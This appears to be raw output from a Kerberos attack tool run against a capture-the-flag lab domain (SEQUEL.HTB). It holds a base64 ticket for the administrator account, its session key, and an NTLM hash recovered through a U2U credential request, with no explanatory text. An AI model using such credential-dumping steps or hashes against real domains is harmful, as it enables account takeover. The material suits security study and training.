 JLJHDhoxJT+fdHJbYu4KfI37VNV8flenW7F4Ud9yzbmBl/hx+F6hk38Y3Ya30mOyjDODP7prkhwck8Sv
K7t0W8aiiPXkn3GdmLGgNeKhPutzNRz6mV2BsRxB2kZEJSmAzc8SDBhpevySL74bCSul1iuYVWBbnWrw
lv7huxTg2PYiKf+gEdSHXY9W0mYpLVPnZe5mKg2UbnyVLuPMSxdhUt4zlqAz2kWyjELt6xsdb9Qo4kRa
aVpPhsV94sy17oVI9JVqRZ409GMhgtI8AZmY4zDCNKWfPGugdflrRUZDcQjMaCifwmyc/OHc5A+2rsOg
DOaigCC3/4NAiDLkyCO2+QDp/aloRPD2q6KlK4xlmevFOOkl6QomA2Wb5jGUt44PVzLaB66bKen3Tn3W
eDwbZex2+PVyAZ37dmrrtqLQNMTkw5PBnXm9rE6eli+Htyc0klk32iaFWN9mQgXv6nG3rY2ojWB+kj8L
KqY1iSo6NKQcRZYTjGMr2lRu4sUtjlQcNPQem6sHzA0Z/0pfyH5XiD4qiog0CT40wY/10H/oys+9q+vv
w4gmZR5j5ycleNk3x6/PAPEOAaPgHaqkmBESh2tRf7OWP/Wz0d73NN3NJBWuci8pcfSwWs+TKL4b8EwE
pK+esCk/3NKeYQy+s8o8OeyT6lLyz2J+BZ+2yV7ATgJ1WXCjUtCX3dIvHdGuDLBJ/oFnR5zL0ui0DNAE
laLRyXzXmCnTqrG/64v8GHWDzI4DZyHrZcl/F676Rk7k12UyQUUWUj3lY/8Xy+6hG4u/sV1ck7QkW/Q5
1du8x90lWPLIVl7tmSixstfMcWKfbeqKdEcvUsLWrXNgWVIDp2pT+kD5uo6zKBkzXVUJGVcaGxI9RjeA
H8Ac1CvVHwJ3mFaB61WRskoy63d7bKYqP9CM8cYXN2hYL9xNuRnqUr9gA7J82K/YuwNzB5l/Vv3FPEnh
Quuy/ZVTAUBSM0a4IJdmXZRyois9JLmnZ4X5oYFXQY3pp8qdBkCWlhLC+wlk8O/k56hT9YAAOUK2a23v
Gn/FDffM9/YZMYmZgzEsKzI2z4Up8U2GLx1bkcpSOq7OdcE94r4StXPsdIpBgnhpzpR/wirFNwSUXmAh
29ywOpAHHX/erZHeUZm4t/33Qs6FTOC8QsAd1C0VF7HWiC6B1Es3uU6+fQ5dhS7FlunVtcEZgOhGMT8/
Uugevd0F3NsSCJqU5WrOc0ckilTUCCR+sJCt8Wa+6BRuzrBt7rYnnuVoer26jUu1RQ1E9hNWdlUAI6IS
Uhe3UXARWvYiThbA2cf6gyIovCrOQwBC7xOkXKW3feEC0U0ZZFF5NpKuggWVSnJZZCIycGOJ+T7u1GbX
6tvJ/NHr8OeIZ+dWC7KruDjdZiGCmIFaO9AF4rKLaJNZLqHPxkYOLiKIwIgGOM3ruWMiOf9NjYcfHADx
ky//Yc/3AoJi8Z2/sSoSE2a0Oth3aPAEI0KbxClDutkoZy6mCwg4nFUFZifOablxHX8BuoLJWcJ5qAZP
aXHPYvIQNwfaolxSRDECutexrVqpHQUi3adEyYcOFp3W7G/ryX96I15K32Zr3rt4IpPm+jABFebr0Qv8
1iSq7vdcxeZ34+YwfxZtH6OB1TCB0qADAgEAooHKBIHHfYHEMIHBoIG+MIG7MIG4oBswGaADAgEXoRIE
ENhTvtloNTMA5XPrIZqhAs+hDBsKU0VRVUVMLkhUQqIaMBigAwIBAaERMA8bDWFkbWluaXN0cmF0b3Kj
BwMFAADhAAClERgPMjAyNDAzMTQwMDIxNDJaphEYDzIwMjQwMzE0MTAyMTQyWqcRGA8yMDI0MDMyMTAw
MjE0MlqoDBsKU0VRVUVMLkhUQqkfMB2gAwIBAqEWMBQbBmtyYnRndBsKc2VxdWVsLmh0Yg==
ServiceName : krbtgt/sequel.htb
ServiceRealm : SEQUEL.HTB
UserName : administrator (NT_PRINCIPAL)
UserRealm : SEQUEL.HTB
StartTime : 3/13/2024 5:21:42 PM
EndTime : 3/14/2024 3:21:42 AM
RenewTill : 3/20/2024 5:21:42 PM
Flags : name_canonicalize, pre_authent, initial, renewable
KeyType : rc4_hmac
Base64(key) : 2FO+2Wg1MwDlc+shmqECzw==
ASREP (key) : 1DF61E818A6DAD405EC7D0C0BE47C7FD
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : A52F78E4C751E5F5E17E1E9F3E58F4EE